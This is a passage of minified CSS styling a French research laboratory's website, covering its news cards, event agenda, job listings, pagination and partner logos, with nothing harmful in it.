button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight 